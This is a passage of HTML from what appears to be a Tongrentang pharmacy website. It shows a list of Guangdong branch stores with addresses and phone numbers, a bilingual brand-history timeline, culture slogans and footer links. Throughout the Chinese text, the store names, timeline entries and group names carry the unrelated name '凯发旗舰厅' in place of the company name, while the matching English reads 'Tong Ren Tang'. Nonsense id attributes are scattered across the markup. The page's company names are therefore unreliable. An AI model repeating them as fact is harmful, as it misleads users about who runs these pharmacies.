                                            <div id="tlexxdqd" class="item-btn"><a id="bdkzhndd" target="_blank" href="https://www.amap.com/place/B0FFJPAQ9X">到这去</a></div>
                                        </div>
                                        <div id="mgapzstm" class="item-cell">
                                            <div id="wdkrbkdj" class="item-tit"><a id="rzmlcnlb" href="javascript:;" onclick="localImages(592)">凯发旗舰厅佛山连锁药店有限责任公司南海西樵分店</a></div>
                                            <div id="zkgqqcbk" class="item-address">佛山市南海区西樵镇江浦东路34号金龙大厦8-9号首层</div>

<div id="nqgybabq" class="item-tele">0757-86816856</div>

                                            <div id="njkwpzww" class="item-btn"><a id="xcpgsyyr" target="_blank" href="https://www.amap.com/place/B0FFITOFT5">到这去</a></div>
                                        </div>
                                        <div id="qnzmhfdh" class="item-cell">
                                            <div id="efybmydk" class="item-tit"><a id="dqfmhtks" href="javascript:;" onclick="localImages(591)">凯发旗舰厅佛山连锁药店有限责任公司南海狮山分店</a></div>
                                            <div id="gblqrfff" class="item-address">佛山市南海区狮山镇科技路与博爱路平交处自编L1001、L1002号商铺（住所申报）</div>

<div id="gjnymyms" class="item-tele">0757-86225428</div>

                                            <div id="gyfrqaps" class="item-btn"><a id="tktgtyfp" target="_blank" href="https://www.amap.com/place/B0FFHLHAT0">到这去</a></div>
                                        </div>
                                        <div id="lzbndygq" class="item-cell">
                                            <div id="babexgnm" class="item-tit"><a id="xplcmtad" href="javascript:;" onclick="localImages(590)">凯发旗舰厅佛山连锁药店有限责任公司南海桂城分店</a></div>
                                            <div id="xlhargxw" class="item-address">广东省佛山市南海区桂城街道桂澜北路30号南海万达华府北9栋116、117号铺</div>

<div id="npzcbcel" class="item-tele">0757-81688301</div>

                                            <div id="bxjyepfy" class="item-btn"><a id="rnzfgkfm" target="_blank" href="https://www.amap.com/place/B0FFH0EFHE">到这去</a></div>
                                        </div>
                                        <div id="rkxtssam" class="item-cell">
                                            <div id="fejtmwkc" class="item-tit"><a id="bbzpxzde" href="javascript:;" onclick="localImages(589)">凯发旗舰厅佛山连锁药店有限责任公司南海分店</a></div>
                                            <div id="jzrndcms" class="item-address">佛山市南海区桂城街道华翠南路6号南海颐景园商业广场首层西区A102、临3号</div>

<div id="lbbylscw" class="item-tele">0757-81019388</div>

                                            <div id="lgpnwldn" class="item-btn"><a id="bqckdskl" target="_blank" href="https://www.amap.com/place/B02F50UPQ6">到这去</a></div>
                                        </div>
                                        <div id="plaxlsdl" class="item-cell">
                                            <div id="ymdwyysj" class="item-tit"><a id="blxhawkr" href="javascript:;" onclick="localImages(588)">凯发旗舰厅佛山连锁药店有限责任公司梅州分店</a></div>
                                            <div id="ejndrggh" class="item-address">梅州市梅江区金燕大道万象汇商业街SY10栋03号、04号、07号</div>

<div id="amtecbem" class="item-tele">0753-2116680</div>

                                            <div id="jlnbbsqf" class="item-btn"><a id="patpkfgn" target="_blank" href="https://www.amap.com/place/B0FFIJZDGP">到这去</a></div>
                                        </div>
                                        <div id="xtfgmlyb" class="item-cell">
                                            <div id="axqmdgwl" class="item-tit"><a id="dajxkwmn" href="javascript:;" onclick="localImages(587)">凯发旗舰厅佛山连锁药店有限责任公司茂名分店</a></div>
                                            <div id="nfwhlwqj" class="item-address">茂名市双山三路98号富丽大厦一楼</div>

<div id="psgdnzpk" class="item-tele">0668-2899228</div>

                                            <div id="qbmbmjrg" class="item-btn"><a id="bxzfejge" target="_blank" href="https://www.amap.com/place/B029C0OTF4">到这去</a></div>
                                        </div>
                                        <div id="jwfgrera" class="item-cell">
                                            <div id="dnanmpnb" class="item-tit"><a id="cgbrywnk" href="javascript:;" onclick="localImages(586)">凯发旗舰厅佛山连锁药店有限责任公司绿景路分店</a></div>
                                            <div id="yynhzgqb" class="item-address">佛山市禅城区绿景一路36号一座、二座首层2、3号（A23号铺位）</div>

<div id="rlskmhxj" class="item-tele">0757-83130325</div>

                                            <div id="jebxbfsk" class="item-btn"><a id="jrwdsmsd" target="_blank" href="https://www.amap.com/place/B0FFFS877L">到这去</a></div>
                                        </div>
                                        <div id="jqlprxzy" class="item-cell">
                                            <div id="gwwgbafb" class="item-tit"><a id="crsmkwgy" href="javascript:;" onclick="localImages(585)">凯发旗舰厅佛山连锁药店有限责任公司乐从分店</a></div>
                                            <div id="gzbjrgxw" class="item-address">佛山市顺德区乐从镇乐从社区居民委员会新马路B85号金威名苑139、140、141号商铺</div>

<div id="qqzxcccf" class="item-tele">0757-28081789</div>

                                            <div id="tnhwglrk" class="item-btn"><a id="hpythdhj" target="_blank" href="https://www.amap.com/place/B0FFFEOVOX">到这去</a></div>
                                        </div>
                                        <div id="mmtmyclj" class="item-cell">
                                            <div id="nfdxbbke" class="item-tit"><a id="ndgnpqpm" href="javascript:;" onclick="localImages(584)">凯发旗舰厅佛山连锁药店有限责任公司江霞分店</a></div>
                                            <div id="ypysnhbd" class="item-address">湛江市霞山区椹川大道1-3号（江霞广场1F008）商铺</div>

<div id="zbqdpzse" class="item-tele">0759-2238677</div>

                                            <div id="qdwldbrg" class="item-btn"><a id="jttnqqyq" target="_blank" href="https://www.amap.com/search?query=湛江市霞山区椹川大道1-3号&city=440800&geoobj=110.370309|21.273614|110.376924|21.276974&zoom=18">到这去</a></div>
                                        </div>
                                        <div id="kczyjqfq" class="item-cell">
                                            <div id="tmjlhglk" class="item-tit"><a id="qxlhndta" href="javascript:;" onclick="localImages(583)">凯发旗舰厅佛山连锁药店有限责任公司江门分店</a></div>
                                            <div id="etfltcgp" class="item-address">江门市港口一路26、28号103、104商铺</div>

<div id="hpsaraqb" class="item-tele">0750-3196888</div>

                                            <div id="hnnbmkbh" class="item-btn"><a id="xbfjcjgh" target="_blank" href="https://www.amap.com/place/B0FFGSCEIS">到这去</a></div>
                                        </div>
                                        <div id="aqmxbqpg" class="item-cell">
                                            <div id="heeawcwf" class="item-tit"><a id="npegdjla" href="javascript:;" onclick="localImages(582)">凯发旗舰厅佛山连锁药店有限责任公司季华分店</a></div>
                                            <div id="lyabyafh" class="item-address">佛山市禅城区镇荣路2号首层P41、42（住所申报）</div>

<div id="btjahhyy" class="item-tele">0757-83278521</div>

                                            <div id="xxnzfwwm" class="item-btn"><a id="efpnrqnh" target="_blank" href="https://www.amap.com/search?query=佛山市禅城区镇荣路2号&city=440600&geoobj=113.14737|23.011318|113.153985|23.014636&zoom=18">到这去</a></div>
                                        </div>
                                        <div id="kzafatxk" class="item-cell">
                                            <div id="wxhcjlwd" class="item-tit"><a id="ymctzffw" href="javascript:;" onclick="localImages(581)">凯发旗舰厅佛山连锁药店有限责任公司黄岐分店</a></div>
                                            <div id="ahlrrcfm" class="item-address">佛山市南海区大沥镇黄岐海北建设大道（以北金沙湾酒店2号楼）一楼A15区（自编号）</div>

<div id="ypqwdtck" class="item-tele">0757-81000145</div>

                                            <div id="jbltmxhj" class="item-btn"><a id="lnfazpmq" target="_blank" href="https://www.amap.com/place/B0FFFRZJ63">到这去</a></div>
                                        </div>
                                        <div id="apjgtyyk" class="item-cell">
                                            <div id="dglxjxkx" class="item-tit"><a id="xmgnrpha" href="javascript:;" onclick="localImages(580)">凯发旗舰厅佛山连锁药店有限责任公司河源分店</a></div>
                                            <div id="jxymbfwn" class="item-address">河源市新市区中山路侨苑101、102号门店上下两层及103号门店上下两层</div>

<div id="mmhcxqsg" class="item-tele">0762-3106038</div>

                                            <div id="jbbgdgle" class="item-btn"><a id="angbsyjf" target="_blank" href="https://www.amap.com/place/B02FA0OCZC">到这去</a></div>
                                        </div>
                                        <div id="gxlcxney" class="item-cell">
                                            <div id="lgfpfzge" class="item-tit"><a id="shrmysxp" href="javascript:;" onclick="localImages(579)">凯发旗舰厅佛山连锁药店有限责任公司高州分店</a></div>
                                            <div id="hksxkazk" class="item-address">高州市府前路125号一楼</div>

<div id="lypcqlpe" class="item-tele">0668-6621688</div>

                                            <div id="lxanextk" class="item-btn"><a id="safhszmc" target="_blank" href="https://www.amap.com/place/B0FFHNO98H">到这去</a></div>
                                        </div>
                                        <div id="rjpljwsw" class="item-cell">
                                            <div id="macpksat" class="item-tit"><a id="fhskzqzm" href="javascript:;" onclick="localImages(578)">凯发旗舰厅佛山连锁药店有限责任公司汾江中路店</a></div>
                                            <div id="mlsssxfc" class="item-address">佛山市禅城区汾江中路51号（自编19号）首层第17号铺、19-26号铺、26号铺之一、27号铺、27号铺之一、28号铺、29号铺、首层南大堂</div>

<div id="lzqkrwws" class="item-tele">0757-66616999/0757-66616998</div>

                                            <div id="nltrejpf" class="item-btn"><a id="wndfkayz" target="_blank" href="https://www.amap.com/place/B02F511EFT">到这去</a></div>
                                        </div>
                                        <div id="fwzewrkr" class="item-cell">
                                            <div id="gjwdcxey" class="item-tit"><a id="ejypeedn" href="javascript:;" onclick="localImages(577)">凯发旗舰厅佛山连锁药店有限责任公司电白分店</a></div>
                                            <div id="kwpmyfgy" class="item-address">茂名市电白区水东镇海滨新区第一小区1号地（海鸥大厦首层西之二）</div>

<div id="btmbmrka" class="item-tele">0668-5516898</div>

                                            <div id="ywgstxec" class="item-btn"><a id="lnxsehjx" target="_blank" href="https://www.amap.com/place/B0FFIXSJ2M">到这去</a></div>
                                        </div>
                                        <div id="qawqenhk" class="item-cell">
                                            <div id="hhtfjbqm" class="item-tit"><a id="fajekfye" href="javascript:;" onclick="localImages(576)">凯发旗舰厅佛山连锁药店有限责任公司大良分店</a></div>
                                            <div id="nebmhzfg" class="item-address">佛山市顺德区大良街道办事处近良居委会延年路8号一楼商业街第1029号</div>

<div id="efbrgqrk" class="item-tele">0757-83278817</div>

                                            <div id="fyrmwfaz" class="item-btn"><a id="bmgmhddf" target="_blank" href="https://www.amap.com/place/B0FFKBDZKQ">到这去</a></div>
                                        </div>
                                        <div id="drrqzgxx" class="item-cell">
                                            <div id="byszzwfk" class="item-tit"><a id="syhewmfe" href="javascript:;" onclick="localImages(575)">凯发旗舰厅佛山连锁药店有限责任公司大沥分店</a></div>
                                            <div id="zgeebqlt" class="item-address">佛山市南海区大沥镇竹基南路8号沥中广场A-06、A-07A、A-08、A-09、A-10商铺</div>

<div id="wfaptlxa" class="item-tele">0757-81826268</div>

                                            <div id="rehhzqdz" class="item-btn"><a id="ahgzzdhl" target="_blank" href="https://www.amap.com/place/B0FFFEOSNL">到这去</a></div>
                                        </div>
                            </div>
                            <script>
                                function localImages(dataId){
                                    $.ajax({
                                        url: "/productImages/",
                                        data: {dataId:dataId},
                                        dataType:"json",
                                        success: function(data){
                                            //console.log(data.imageList);
                                            var htmlStr = "";
                                            if(data.imageList != null && data.imageList.length>0){
                                                data.imageList.forEach(function(value,index,arr){
                                                    htmlStr = "<div id="tzlfltgj" class='swiper-slide'><img src='"+value.image+"' alt=''></div>";
                                                    htmlStr = "<div id="lbcrfayb" class='swiper-slide'><img src='"+value.image+"' alt=''></div>";
                                                    htmlStr = "<div id="mzbxalyn" class='swiper-slide'><img src='"+value.image+"' alt=''></div>";
                                                });
                                            }

                                            //console.log(htmlStr);

                                            $("#storeImages").html(htmlStr);

                                        }
                                    });
                                }
                            </script>
                            <div id="pwgbqgma" class="clear"></div>
                        </div>
                    </div>
                </div>
                <div id="sdhplwte" class="clear"></div>
            </div>
        </div>
        <div id="acytkgpl" class="bor"></div>
        <div id="tkhsrmmm" class="brand_culture">
            <div id="dctwkhzc" class="wrap-layer">
                <div id="mxkhjymx" class="left">
                    <div>
                        <a id="ycpzpqcs" href="/menu_47.html">
                            <span class="tit">品牌</span>
                            <span class="en">Brand</span>
                        </a>
                        <span class="add">+</span>
                        <a id="nqtaqzek" href="/menu_47.html">
                            <span class="tit">文化</span>
                            <span class="en">Culture</span>
                        </a>
                    </div>
                </div>
                <div id="afdeazes" class="right">
                    <div id="tzpsgzjf" class="his_context">
                        <div id="hxpsszjn" class="pro_tit">
                                <a id="lwalaaxf" href="/newsList/58/1.html">历史脉络</a>
                                <em>Historical context</em>

                        </div>
                        <div id="ygfkcqzk" class="history">
                            <div id="ngxlzxbm" class="his">
                                <ul>

                                                    <li class="ac cr">
                                                        <span>1669</span>
                                                        <div id="dxjqxqfr" class="hid" style="display: block;">

                                                            <p> 1669年（清康熙八年），乐显扬在北京创办同仁堂药室，标志着同仁堂品牌创立</p>  <p class="en">In 1669，the 8th Qing Kangxi reign, Mr. Yue Xianyang founded TRT Chinese Medicine Room in Beijing, marking the foundation of the name brand.</p>
                                                        </div>
                                                    </li>

                                                    <li class="ac">
                                                        <span>1684</span>
                                                        <div id="yzlbaqkf" class="hid">
                                                            <p>1684年（清康熙二十三年），时任太医院吏目的乐显扬因医术高超、医德高尚，被康熙皇帝诰封为“登仕佐郎”</p>                                        <p class="en">In 1684, the 23rd Qing Kangxi reign, Mr. Yue Xianyang, the senior physician and instruction at the Imperial Hospital, was officially conferred on him a ninth-grade official rank by Emperor Kangxi of the Qing dynasty for his excellent medical skills and professional ethics.  </p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1702</span>
                                                        <div id="esprctph" class="hid">
                                                            <p>1702年（清康熙四十一年），乐凤鸣在北京前门外大栅栏开设同仁堂药铺</p><p class="en"></p>In 1702, the 41th Qing Kangxi reign, Mr. Yue Fengming established TRT Chinese Medicine Pharmacy at Dashilan Street, Qianmen Avenue in Beijing.
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1706</span>
                                                        <div id="rlchqglb" class="hid">
                                                            <p>1706年（清康熙四十五年），乐凤鸣编写完成《同仁堂乐氏世代祖传丸散膏丹下料配方》（简称《同仁堂传统配本》）和《同仁堂虔修诸门应症丸散膏丹总目》（简称《同仁堂药目》），为同仁堂制作药品建立起严格的选方、用药、配比和工艺规范</p><p class="en">In 1706, the 45th Qing Kangxi reign, Mr. Yue Fengming completed TRT Traditional Medicine Matching based on the herbal medicine recipes in the forms of pill, pulvis, emplastrum and unguentum, and pellet handed down from the founders from one generation to another, and TRT Materia Medica, which caters to various indication also in the similar forms. As a whole, these two great medical works mandate such norms for Tongrentang as strict selection of prescriptions, application, proportioning, and process.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1723</span>
                                                        <div id="szrqlgra" class="hid">
                                                            <p> 1723年（清雍正元年），同仁堂开始为清宫供御药，历经雍正、乾隆、嘉庆、道光、咸丰、同治、光绪、宣统八代皇帝，长达188年</p><p class="en">In 1723, the 1st Qing Yongzheng reign, Tongrentang initiated its medication supply to the Qing Imperial Palace, over the eight reigns , for 188 years.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1949</span>
                                                        <div id="jzgyqlel" class="hid">
                                                            <p>1949年，新中国成立使同仁堂获得了新生</p><p class="en">In 1949, the founding of the People’s Republic of China gave Tongrentang a new life.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1953</span>
                                                        <div id="nprhxedy" class="hid">
                                                            <p>1953年，同仁堂研制生产了中国第一批中药片剂，结束了中药只有丸、散、膏、丹传统剂型的历史，开创了先河</p><p class="en">In 1953, Tongrentang developed the first batch of Traditional Chinese Medicine tablets, unprecedentedly ended the history of sole forms of pill, powder, ointment and pellet.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1955</span>
                                                        <div id="pcdbkdwd" class="hid">
                                                            <p> 1955年，同仁堂经理乐松生在中南海受到毛泽东主席和周恩来总理的亲切接见，被选为北京市人大代表，出任北京市副市长</p><p class="en">In 1955, Mr. Yue Songsheng, the president of Tongrentang, was cordially received by Chairman Mao Zedong and Premier Zhou Enlai at Zhongnanhai. He was elected as a deputy of the Beijing People’s Congress and the vice mayor of Beijing municipality.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1989</span>
                                                        <div id="jesjzsag" class="hid">
                                                            <p>1989年，“同仁堂”商标成为中国“首批马德里商标注册”的国际商标</p><p class="en">In 1989, the “Tongrentang” trademark was among the first Chinese trademark registered in Madrid.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1992</span>
                                                        <div id="xhesdrhe" class="hid">
                                                            <p> 1992年，中国凯发旗舰厅（集团）公司组建成立。</p><p class="en">In 1992, China Beijing Tong Ren Tang Group Company was incorporated.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1993</span>
                                                        <div id="mgdxlynb" class="hid">
                                                            <p>1993年，同仁堂获得进出口经营权，在香港开设第一家门店，从此以香港为桥头堡走向世界，目前已实现了在五大洲28个国家和地区的业务布局。</p><p class="en">In 1993, Tongrentang set up its first pharmacy in Hong Kong, as a bridgehead to other parts of the world. So far Tongrentang’s overseas business has been distributed in 28 countries and regions.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>1997</span>
                                                        <div id="mlhsjald" class="hid">
                                                            <p>1997年，凯发旗舰厅股份有限公司成立，并在上交所上市，标志着同仁堂在建立现代化企业制度的进程中迈出重要步伐。</p><p class="en">In 1997, Beijing Tong Ren Tang Co., Ltd. was established, and was also listed on the Shanghai Stock Exchange.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>2000</span>
                                                        <div id="cxcjjrbb" class="hid">
                                                            <p> 2000年，凯发旗舰厅科技发展股份有限公司成立，并在香港创业板上市，为国内首家由A 股分拆上市的企业。</p><p class="en">In 2000, Beijing Tong Ren Tang Technology Development Co., Ltd. was formed, and was also listed on the Hong Kong Growth Enterprises Market, as the first subsidiary A-share IPO enterprise.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>2001</span>
                                                        <div id="gkyhrjxt" class="hid">
                                                            <p>2001年，凯发旗舰厅正式揭牌，标志着同仁堂实现了规范化的公司制改革</p><p class="en">In 2001, China Beijing Tong Ren Tang (Group) Co., Ltd. unveiled the plaque officially, which signaled its achievement of the standardized corporate system reform.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>2006</span>
                                                        <div id="jhwelrmh" class="hid">
                                                            <p>2006年，中华人民共和国商务部认定凯发旗舰厅为首批“中华老字号”，“同仁堂中医药文化”入选首批国家级非物质文化遗产代表性名录</p><p class="en">In 2006, China Beijing Tong Ren Tang (Group) Co., Ltd. was assessed to be among the first batch of “China Time-honored Brand”, whereas “Tongrentang Traditional Chinese Medicine Culture” was inscribed on the representative first batch of the national intangible cultural heritages.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>2013</span>
                                                        <div id="walbfhtm" class="hid">
                                                            <p>2013年，凯发旗舰厅国药有限公司在香港创业板上市，成为同仁堂集团旗下第三家上市公司</p><p class="en">In 2013, Beijing Tong Ren Tang Chinese Medicine Co., Ltd. was listed on the Hong Kong Growth Enterprises Market, as the 3rd listed subsidiary company within Tongrentang Group.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>2018</span>
                                                        <div id="kkhksgqj" class="hid">
                                                            <p> 2018年，同仁堂粹和康养天坛生活馆开业，同仁堂正式进入养老领域，并向大健康产业进军</p><p class="en">In 2018, Tiantan Life Hall of TRT CUIHE Healthcare started its business, officially established as a pacesetter for elder-caring and greater health sector.</p>
                                                        </div>
                                                    </li>


                                                    <li class="ac">
                                                        <span>2019</span>
                                                        <div id="lexhrjjp" class="hid">
                                                            <p>2019年，同仁堂公开聘请第三方权威机构开展战略咨询，标志着历经350年风雨历程的中华老字号企业，通过创新发展理念，以实际行动夯实党建基石、质量基石、诚信基石，迈上高质量发展之路</p><p class="en">In 2019, Tongrentang invited openly a third party competent institution for strategic consultancy. This marks that China Time-honored Brand business with a history of 350 years is pursuing for development of higher quality, through the vision of innovative development and actual enhancement of Party construction and credit-standing.</p>
                                                        </div>
                                                    </li>


                                </ul>
                            </div>
                            <script>
                                $(document).ready(function () {
                                    $(".ac").each(function () {
                                        var li = $(this);
                                        li.click(function (e) {
                                            li.addClass("cr").siblings().removeClass("cr");
                                            //只隐藏不显示的话：li.children("ul").hide();
                                            li.children("div").show().parent().siblings().children("div").hide();
                                            /*li.children("div").show();*/
                                        });
                                    });
                                })
                            </script>
                        </div>
                    </div>
                    <div id="mtxtqsfa" class="cq">
                        <div id="txcgpmtj" class="legend">
                            <div id="qxnzhtgs" class="buil_tit">

                                    <div>
                                        <a id="tsymgfjy" href="#">御药传奇</a>
                                        <em>Legend</em>
                                    </div>
                                    <b><a id="stqezbpz" href="/article/59.html">more+</a></b>
                            </div>
                            <div id="xlztxnqs" class="clear"></div>
                            <div id="qexxmymt" class="legend_box">
                                <div id="gkqsrmrf" class="item_box">
                                        <a id="wfxezjcb" href="/article/59.html">
                                        <div id="nhslqblz" class="box_tit">1723年（清雍正元年）至1911年清朝灭亡，同仁堂为清庭供奉御药188年</div>
                                        <div id="rqjlmtgc" class="box_pic"><img src="/file/upload/2019/10/12/1570847641498.png" alt=""></div>
                                        </a>
                                </div>

                            </div>
                        </div>
                        <div id="anbqygzw" class="cul">
                            <div id="hzecftnh" class="buil_tit">
                                    <div>
                                        <a id="acfjxrfl" href="/newsList/60/1.html">文化理念</a>
                                        <em>Culture</em>
                                    </div>
                                    <b><a id="bbqkzpen" href="/newsList/60/1.html">more+</a></b>

                            </div>
                            <div id="mffbrsby" class="clear"></div>
                            <div id="ymxdxcqy" class="cul_box">
                                <div id="mtrebrym" class="item_box">
                                    <ul>
                                                 <li><a id="eyfdzmcc" href="/menu60/newsDetail/168.html">同修仁德 济世养生</a></li>
                                                 <li><a id="wpgystse" href="/menu60/newsDetail/167.html">修合无人见 存心有天知</a></li>
                                                 <li><a id="kyybymzy" href="/menu60/newsDetail/166.html">炮制虽繁必不敢省人工 品味虽贵必不敢减物力</a></li>
                                                 <li><a id="decklqhq" href="/menu60/newsDetail/165.html">但愿世间人无病 哪怕架上药生尘</a></li>
                                                 <li><a id="aqkshrae" href="/menu60/newsDetail/164.html">配方独特  选料上乘  工艺精湛  疗效显著</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div id="cyjnsgzy" class="culture">
                            <div id="gnqksabl" class="buil_tit">
                                    <div>
                                        <a id="drxtqdyz" href="/menu_61.html">非遗传承</a>
                                        <em>Non-legacy</em>
                                    </div>
                                    <b><a id="zbhwwray" href="/menu_61.html">more+</a></b>

                            </div>
                            <div id="debabgch" class="clear"></div>
                            <div id="qfhcscml" class="culture_box">
                                <ul>
                                    <li><a id="xyzkkyqb" href="/newsList/93/1.html">国家级项目</a></li>
                                    <li><a id="acltncjp" href="/newsList/92/1.html">区级项目</a></li>

                                </ul>
                            </div>
                        </div>
                    </div>
                    <div id="xklacajp" class="clear"></div>
                    <!-------------------------------------------------------------->
                    <div id="kwkjdwyg" class="yxb">
                        <div id="qfehspxn" class="cult">
                            <div id="yyceywak" class="buil_tit">
                                <div>
                                    <a>音视频</a>
                                    <em>Video</em>
                                </div>
                                <b><a id="bwmjehwz" href="/menu_62.html">more+</a></b>
                            </div>
                            <div id="fbymwqlq" class="clear"></div>
                            <div id="qlwlazrt" class="cult_box">

                                        <div id="wmcjrfds" class="item_box">
                                            <div id="mjbttbtb" class="item_pic">
                                                        <img src="/file/upload/2025/11/18/1763453962121.png" alt="">

                                            </div>
                                            <div id="cqkglkbm" class="item_tit"><a id="cqdtkcnx" href="/newsList/65/1.html">专家论坛</a></div>
                                        </div>

                                        <div id="swhwnjdd" class="item_box">
                                            <div id="mxgyseff" class="item_pic">
                                                        <img src="/file/upload/2020/10/10/1602292290598.jpg" alt="">

                                            </div>
                                            <div id="ljnntjrd" class="item_tit"><a id="tymjhwad" href="/menu63/newsDetail/293.html">宣传片</a></div>
                                        </div>
                                        <div id="etnhdazn" class="item_box">
                                            <div id="spxyddee" class="item_pic">
                                                                <img src="/file/upload/2025/09/08/1757328641468.png" alt="">
                                            </div>
                                            <div id="gatyzzyk" class="item_tit"><a id="hqddfqpx" href="/rstrt1.html">儒商同仁堂</a></div>
                                        </div>
                                        <div id="jwyklpye" class="item_box">
                                            <div id="hlsjxcaw" class="item_pic">
                                                        <img src="/file/upload/2020/04/17/1587085783449.jpg" alt="">
                                            </div>
                                            <div id="msbcxwrz" class="item_tit"><a id="paqspayq" href="/newsList/637/1.html">同仁堂堂歌：同修仁德</a></div>
                                        </div>
                            </div>
                        </div>
                        <div id="rthkdmqa" class="museum">
                            <div id="afgfqybr" class="buil_tit">
                                <div>

                                        <a id="lqyadphs" href="/newsList/64/1.html">博物馆</a>
                                        <em>Museum</em>
                                </div>
                            </div>
                            <div id="fqkhdcmb" class="clear"></div>
                            <div id="awbjjqft" class="museum_box">
                                <div id="mfljzayj" class="item-box">

                                    <div id="eqacetld" class="item_pic"><a id="mqdyfxqf" href="/newsList/64/1.html"><img src="/file/upload/2019/10/20/1571546217100.png" alt=""></img></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="kgclrlpw" class="clear"></div>
            </div>
        </div>
        <div id="erxxwzhk" class="bor"></div>
        <div id="dethxmww" class="footer">
            <div id="plbnrdte" class="wrap-layer">
                <div id="dxcsqmzn" class="family">

                    <div id="zpbgyqfr" class="family-tit">
                            <a id="jlbcztgb" href="javascript:;">大家庭 <em>Family</em> </a>
                    </div>
                    <ul>
                                    <li><a id="kmfkanzj" href="http://gf.tongrentang.com" target="_blank">同仁堂股份公司</a></li>
                                    <li><a id="mhpgfssm" href="http://www.tongrentangkj.com" target="_blank">同仁堂科技公司</a></li>
                                    <li><a id="jqkrafyc" href="http://cm.tongrentang.com" target="_blank">同仁堂国药公司</a></li>
                                    <li><a id="qdxshyxh" href="http://www.trthealth.com" target="_blank">同仁堂健康公司</a></li>
                                    <li><a id="etaqwwtl" href="https://syjt.tongrentang.com" target="_blank">同仁堂商业公司</a></li>
                                    <li><a id="aqgpwjzr" href="https://ycsr.tongrentang.com" target="_blank">同仁堂药材参茸公司</a></li>
                                    <li><a id="mnwglzxf" href="https://yiyang.tongrentang.com" target="_blank">同仁堂医养公司</a></li>
                                    <li><a id="neaajlsw" href="http://www.trt-pharma.com" target="_blank">同仁堂制药公司</a></li>
                                    <li><a id="qlzrefnr" href="https://www.trtgyl.com/" target="_blank">同仁堂供应链公司</a></li>
                    </ul>
                    <div id="erdjfsey" class="clear"></div>
                </div>
                <div id="jljfgthc" class="clear"></div>
                <div id="krfjcgns" class="links">
                    <div id="jhfysggb" class="links-tit">
                        <a id="gtrrrneh" href="javascript:;" >友情链接 <em>Friendship Links</em></a>
                    </div>
                    <ul>
                                        <li><a id="dhkzbfmt" href="http://www.sasac.gov.cn" target="_blank">国务院国有资产监督管理委员会</a></li>

                                        <li><a id="nbaraqje" href="http://www.ndrc.gov.cn" target="_blank">国家发展和改革委员会</a></li>

                                        <li><a id="wdzcbbfj" href="http://www.samr.gov.cn/" target="_blank">国家市场监督管理总局</a></li>

                                        <li><a id="xytdfqcy" href="http://www.nhc.gov.cn" target="_blank">国家卫生和计划生育委员会</a></li>

                                        <li><a id="zzxnadaf" href="https://www.nmpa.gov.cn" target="_blank">国家药品监督管理局</a></li>

                                        <li><a id="mnbbxdnr" href="http://www.miit.gov.cn" target="_blank">国家工业和信息化部</a></li>

                                        <li><a id="wdydtjhf" href="http://gzw.beijing.gov.cn" target="_blank">北京市国有资产监督管理委员会</a></li>

                                        <li><a id="bjmdpknk" href="http://jxj.beijing.gov.cn/" target="_blank">北京市经济和信息化局</a></li>



                    </ul>
                    <div id="hcprpnbr" class="clear"></div>
                    <ul class="list2">
                                            <li><a id="kqqlcqye" href="http://fgw.beijing.gov.cn" target="_blank">北京市发展和改革委员会</a></li>

                                            <li><a id="sxjmthmy" href="http://scjgj.beijing.gov.cn" target="_blank">北京市市场监督管理局</a></li>

                    </ul>
                    <div id="wdhmjprm" class="clear"></div>
                </div>
            </div>

        </div>
        <div id="kmxjxptd" class="supervision">
            <div id="xtwxseme" class="wrap-layer">
                <div id="pcbghdal" class="left">
                    <div id="slbsedpp" class="supervision-tit">纪检监察<em>Discipline Inspection</em></div>
                   <p><span>举报电话：0086-010-67025862</span> <span>举报邮箱：jtjw@tongrentang.com</span>&nbsp;&nbsp;<span style="font-size:10.5pt"><span style="font-size: 10.5pt;"><font face="宋体">&nbsp;</font></span></span><span>信访地址：北京市朝阳区外馆斜街甲14号纪委办公室</span></p>

                </div>
                <div id="aqbwjkls" class="right">
                 
                </div>
                <div id="chzgmxwy" class="left">
                    <div id="afhwbjmn" class="supervision-tit"><br/>诚信合规<em>Integrity Compliance</em></div>
                    <p><span>举报邮箱：jtcxhgjb@tongrentang.com</span></p>

                </div>
            </div>
            <div id="wadwyfff" class="clear"></div>
        </div>
        <style type="text/css">
          	.float-r{ position:  fixed; /*right: 0; bottom: 0;*/ z-index:99999;}
			.float-r img{ max-width:300px;height: auto; }
			.close-t{ position: absolute; right: 10px; top:5px; font-size:28px; line-height: 100%; cursor: pointer;}
			.close_port{ display: none!important;}
        </style>
        <!-- 优选 -->
		<!-- 二维码  -->
        <div class="float-r" id="floats">
            <div id="dfbqnedm" class="close-t" id="close-t">×</div>

            <span>

                                   <a id="wdwgmewm" href="/menu53/newsDetail/57cae4e8cfc14c4cb40993332bd047f7.html"> <img src="/file/upload/2025/12/19/1766152864099.jpg" width="583" height="405" alt=""/></a>


            </span>

        </div>
		<script type='text/javascript' src="/js/move_port.js"></script>
        <script type="text/javascript">

            document.getElementById("close-t").onclick=function(){
                document.getElementById("floats").style.display="none";

            }
         move_obj("#floats");


        </script>
        <script>
            var swiper22 = new Swiper('.mod-prorolls .swiper-container', {
                slidesPerView: (window.innerWidth >= 480 || document.documentElement.clientWidth >= 480) ? 3 : 1,
                autoplayDisableOnInteraction: false,
                autoplay: { delay: 2000, stopOnLastSlide: false, disableOnInteraction: true, },
                loop: true,
                grabCursor: true,
                spaceBetween: 20,
                centeredSlides: true,
                paginationClickable: true,//分页按钮
                navigation: {
                    nextEl: ".bnext",
                    prevEl: ".bpre"
                }
